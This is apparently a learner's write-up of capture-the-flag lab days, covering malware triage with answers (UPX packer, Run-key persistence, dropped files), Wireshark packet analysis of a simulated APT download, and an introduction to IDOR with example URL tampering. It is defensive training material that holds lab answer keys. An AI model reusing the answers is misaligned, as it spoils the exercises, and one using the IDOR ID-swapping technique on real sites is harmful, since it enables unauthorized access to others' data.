
A: 64-bit
What is the packer used in the malware sample? (format: lowercase)
A: upx
What is the compiler used to build the malware sample? (format: lowercase)
- Ran CAPA with the options
-vv
A: Nim
How many MITRE ATT&CK techniques have been discovered attributed to the DISCOVERY tactic?
- Running CAPA again after we unpack the malware gives better results:
A: 2
What is the registry key abused by the malware?
- Can be seen in the Process Monitor walkthrough.
A: HKCU\Software\Microsoft\Windows\CurrentVersion\Run\
What is the value written on the registry key based on the previous question?
- Can be seen in the details tab
A: C:\Users\Administrator\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup\wishes.bat
What are the names of two files created by the malware under the C:\Users\Administrator\ directory? (format: file1,file2 in alphabetical order)
- Filter the results so that you only have
WriteFiles’s
A: test.jpg,wishes.bat
What are the two domains wherein malware has initiated a network connection? (format: domain1,domain2 in alphabetical order)
A: bestfestivalcompany.thm,virustotal.com
Going back to strings inside the malware sample, what is the complete URL used to download the file hosted in the first domain accessed by the malware?
- Went back to DIE and look through
Strings - Filter it using
thm

A: http://bestfestivalcompany.thm/favicon.ico
[Day 13] Packet Analysis Simply having a wonderful pcap time
#pcap #packets
Packets and Packet Analysis?
- Packets are the most basic unit of the network data transferred over the network.
- When a message is sent from one host to another, it is transmitted in small chunks; each called a packet.
- Packet analysis is the process of extracting, assessing and identifying network patterns such as connections, shares, commands and other network activities, like logins, and system failures, from the prerecorded traffic files.
Why Does Packet Analysis Still Matter?
- Network traffic is a pure and rich data source.
- A Packet Capture (PCAP) of network events provides a rich data source for analysis.
- Capturing live data can be focused on traffic flow, which only provides statistics on the network traffic.
- On the other hand, identifying and investigating network patterns in-depth is done at the packet level.
-
Consequently, threat detection and real-time performance troubleshooting cannot be done without packet analysis.
- Today, most network-based detection mechanisms and notification systems ingest and parse packet-level information to create alerts and statistical data.
- Also, most red/blue/purple teaming exercises are optimised with packet-level analysis.
- Lastly, even encoded/encrypted network data still provides value by pointing to an odd, weird, or unexpected pattern or situation, highlighting that packet analysis still matters.

Points to consider when working with PCAPs
- There are various points to consider before conducting packet analysis.
- The essential points are listed below.

- When the time comes to do “packet level analysis”, it might sound hard to implement the theory in practice.
- But creating “checklists” and “mini playbooks” will make the analysis process considerably easier.
- A simple process checklist for practical packet analysis is shown below.
What is Wireshark and How to Use It?
#wireshark
- Wireshark is an industry-standard tool for network protocol analysis and is essential in any traffic and packet investigation.
- You can view, save and break down the network traffic with it.
- You can learn more about Wireshark by completing the Wireshark module.

- You can also view the connections by IP and TCP/UDP protocols to view the overall usage of the ports and services (including the total packet numbers transferred over a particular port and between two hosts).
- The next step is viewing the IP conversations to spot if there is a weird/suspicious/not usual IP address in use.

- Now we have a detailed list of the IP addresses, port numbers, and the number of packets transferred from one endpoint to another.
- This information will help us identify suspicious IP addresses, connections and ports.
- Let’s analyse the findings in this section; navigate to the TCP part and look at the results, the port 80 is used as a communication medium in TCP.
- Port 80 represents the HTTP service.
- Next, you can view that DNS service is also used by navigating to the UDP section.
- Now we have two target protocols to analyse.
- Before continuing on specific protocol analysis, you should have completed the following checks and answered some analysis questions.
- Checks to do
- Packet statistics
- Service identification
- IP reputation check
-
Questions to answer
- Which IP addresses are in use?
- Has a suspicious IP address been detected?
- Has suspicious port usage been detected?
- Which port numbers and services are in use?
- Is there an abnormal level of traffic on any port or service?
- After viewing the conversations, we collected the following information.
- Source and destination IP addresses
- Protocols
- Port numbers
- Services
- Now let’s focus on the HTTP and DNS.
- As a nature of these protocols, everything transferred over these protocols is cleartext.
-

At this stage, filtering the DNS packets to view the interacted domains is a good start before deep diving into cleartext data.
- DNS packets will help us to identify connected domain addresses to decide if they are affiliated with the suspicious threat and Bandit Yeti APT!
- Click on the first packet and use the lower left section of the tool (Packet Details Pane) to view the packet details.
- There are multiple collapsed sections; click on the
Domain Name Systemsection to expand and view the DNS details of the packets. - There are additional collapsed sections under the corresponding section; expand them to view all available details.
- You will find the interacted domain under the
queriessection. - See the below example and continue the analysis by analysing all available DNS packets.
Before continuing on HTTP analysis, ensure you have completed the following checks and answered the analysis questions.
-
Checks to do
- DNS queries
- DNS answers
-
Questions to answer
- Which domain addresses are communicated?
- Do the communicated domain addresses contain unusual or suspicious destinations?
- Do the DNS queries look unusual, suspicious or malformed?
-
Use the
HTTPfilter to filter and view the HTTP packets. - Click on the first packet and view the details.
- In HTTP, the “GET Request” is used by the client to send a request to a server.
- Usually, this request ends up with receiving data/resources.
-
Therefore, we will look at these requests to see if any endpoint is asked for a resource from other servers over the HTTP protocol.
- Apply the filter and expand the
Hypertext Transfer Protocolsection.- Expand the subsections as well and focus on the GET requests.
- You will find the requested resource paths under the
Full Request URIsection. - Also, you can evaluate the
user-agentsection to check if there is anomalous or non-standard user-agent info.
-
Two files are requested:
favicon.icoandmysterygift.exe -
Before continuing to the next steps, ensure you have completed the following checks and answered the analysis questions.
-
Checks to do
- HTTP GET requests
- Requested URIs
- HTTP requests host addresses
- Used user-agents
-
Questions to answer
- Which addresses are communicated?
- Is there any resource share event between addresses?
- If there is a file share event, which addresses hosts which files?
- Do the user-agent fields look unusual, suspicious or malformed?
-
Use the
"File --> Export Object --> HTTP"menu to extract files shared over the HTTP. - Look at the results.
- There are two files shared over the HTTP.
- Use the
Save Alloption and save them on the desktop. - Now close/minimise the Wireshark GUI and open a terminal window on the desktop.
- Use the
sha256sumandVirusTotaltools shown on Day 6 to calculate the file hash value and to conduct hash-based file reputation analysis.

-
Before concluding the analysis, ensure you have completed the following checks and answered the analysis questions.
-
Checks to do
- Shared files
- File hashes (SHA256)
- Hash reputation check
-
Questions to answer
- What are shared files?
- Does the hash reputation marked as suspicious or malicious?
- Which domain hosts the suspicious/malicious file?
- After completing the demonstrated steps, we verified that one shared file was malicious.
-
Before concluding the analysis, you need to correlate the findings and recall which address was hosting the malicious file.
- After finishing all the shown steps and completing the required checks, you are finished with the fundamental packet analysis process of the given case.
- The following steps are creating a report of your findings and escalating the sample to the upper-level analysts, who will conduct a more in-depth analysis.
Your report should include the following information you collected in this task.
- Suspicious IP addresses associated with Bandit Yeti APT
- Suspicious domain addresses associated with Bandit Yeti APT
- Connection with suspicious addresses
- Requested URIs
- Used user-agents
- Shared file names, extensions and hashes
-
Server names hosted the shared files
- This was the initial analysis process of a PCAP file.
- An in-depth analysis will create detection rules to strengthen the implemented defences and block these activities in the future.
Questions
View the “Protocol Hierarchy” menu.
What is the “Percent Packets” value of the “Hypertext Transfer Protocol”?
A: 0.3
View the “Conversations”.
Navigate to the TCP section.
Which port number has received more than 1000 packets?
A: 3389
What is the service name of the used protocol that received more than 1000 packets?

- Port 3389 is used for RDP
A: RDP
Filter the DNS packets.
What are the domain names?
Enter the domains in alphabetical order and defanged format. (format: domain[.]zzz,domain[.]zzz)
- FIlter the dns packets:

- We see that we have two queries and two responses, hence we have two domains
- We defang them using CyberChef
A: cdn[.]bandityeti[.]thm,bestfestivalcompany[.]thm
Filter the HTTP packets.
What are the names of the requested files?
Enter the names in alphabetical order and in defanged format. (format: file[.]xyz,file[.]xyz)
A: favicon[.]ico,mysterygift[.]exe
Which IP address downloaded the executable file?
Enter your answer in defanged format.
- It is the first http packet
- The one we downloaded the file is the source IP address
A: 10[.]10[.]29[.]186
Which domain address hosts the malicious file?
Enter your answer in defanged format.
- We click on the http packet and expand the Hypertext Transfer Protocol tab

A:`cdn[.]bandityeti[.]thm
What is the “user-agent” value used to download the non-executable file?
- We expand the same tab but of the other http packet

A: Nim httpclient/1.6.8
Export objects from the PCAP file.
Calculate the file hashes.
What is the sha256 hash value of the executable file?
A: 0ce160a54d10f8e81448d0360af5c2948ff6a4dbb493fe4be756fc3e2c3f900f
Search the hash value of the executable file on VirusTotal.
Navigate to the “Behaviour” section.
There are multiple IP addresses associated with this file.
What are the connected IP addresses?
Enter the IP addressed defanged and in numerical order. (format: IPADDR,IPADDR)
Please note that the VT entry changed since the official walkthrough video was recorded - check the VT website to get all the IP addresses you need!
- The hash of
mysterygift.exeis0ce160a54d10f8e81448d0360af5c2948ff6a4dbb493fe4be756fc3e2c3f900f - Searched it on VirusTotal:

- Ignored the first and the last and also the DNS server
A: 20[.]99[.]133[.]109, 20[.]99[.]184[.]37, 23[.]216[.]147[.]64, 23[.]216[.]147[.]76
[Day 14] Web Applications I’m dreaming of secure web apps
#web #idor #owasp
Web Application
- A web application is a piece of software that we can use via a web browser.
- Unlike computer programs and smartphone applications, a web application does not require any installation on the user’s system to make use of it.
-
To use a web application, we only need a web browser, such as Firefox, MS Edge, Google Chrome, or Safari.
- There are many advantages for the user.
- Because it only needs a web browser, a user can access a web application from a Microsoft Windows system, a Mac computer, or a Linux system.
- If the user can use a modern web browser, they can access the web application.
- They will be able to see the same interface and enjoy a very similar experience even with different systems.
- They can even access the same web application from a web browser on their smartphones, and their experience would only be affected by the screen size and what it can hold.
- Moreover, there are many advantages for the software developer.
- Instead of developing an application for macOS, another for MS Windows, and a third for ChromeOS, they only need to build one web application and ensure that it is compatible with the different modern browsers.
-
The following are some examples of popular web applications:
- Webmail: Examples include Tutanota, ProtonMail, StartMail, and Gmail.
- Online Shopping: Some examples are Etsy, Amazon, eBay, and AliExpress.
- Online Banking: Modern banks increasingly allow clients to carry out their banking operations from a web browser.
- Online Office Suite: Consider, for instance, Microsoft Office 365, Zoho Office, and Google Drive.
Database
- When discussing web applications, it is essential to mention database systems.
- Many web applications need to access vast amounts of data.
- Even the most basic online shopping web application requires saving information about available products, customer details, and purchases.
- We must find a solution to hold such information and to read from and write to the existing data efficiently.
- The answer lies in using a database system.
- There are two popular database models:
- Relational Database: It stores the data in tables. Tables can share information.
- Consider the basic example with three tables:
products,customer_details, andpurchases. - The
purchasestable would use information from theproductstable.
- Consider the basic example with three tables:
- Relational Database: It stores the data in tables. Tables can share information.
- Non-Relational Database: It is any database that does not use tables.
- It might store the data in documents, and graph nodes, among other types.
- Generally speaking, a web application needs to constantly query the database, for example, to search for information, add new records, or update existing ones.
Access Control
- Consider the case where you are using an online shop as a customer.
- After logging in successfully, you should be able to browse the available products and check products’ details and prices, among other things.
- Depending on the online shop, you might be able to add a question or a review about the product; however, as a customer, you should not be able to change the price or details.
- That’s due to access control.
- Access control is a security element that determines who can access certain information and resources.
- After authentication, access control enforces the appropriate access level.
- In the online shopping example, a vendor should be able to update the prices or descriptions of their products.
- However, they should not be able to modify the information related to other vendors.
-
A customer, on the other hand, should be able to view but should not be able to alter the data.
- However, due to various programming or design mistakes, access control is sometimes not appropriately imposed.
Web Application Vulnerabilities
- The OWASP was established to improve software security.
- The OWASP Top 10 list aims to raise awareness regarding common security issues that plague web applications.
- This list would help software developers avoid common mistakes to build more secure products.
- Other users, such as penetration testers and bug bounty hunters, can use this list to serve their purposes.
#idor
- IDOR refers to the situation where a user can manipulate the input to bypass authorization due to poor access control.
- IDOR was the fourth on the OWASP Top 10 list in 2013 before it was published under Broken Access Control in 2017.
- To learn more about IDOR, consider the following examples.
- Let’s say that a user of ID
132is directed to the following URL after logging in to the system:http://santagift.shop/account/user_id=132. - However, they soon discover that they can browse other users’ profiles by changing the
user_idvalue from132to other values expected to match existing user IDs. - Although the system should deny them access to the new URL due to lack of authorization, an IDOR vulnerability will let the user display such unauthorized pages.
- In the figure below, the user managed to access the user’s account page with ID
101.
- Consider the example where requesting an invoice generates a link similar to this:
http://santagift.shop/invoices?download=115. - To test for vulnerabilities, one would replace
115with another number, as shown in the image below.- The system is vulnerable if it lets them access other users’ invoices.
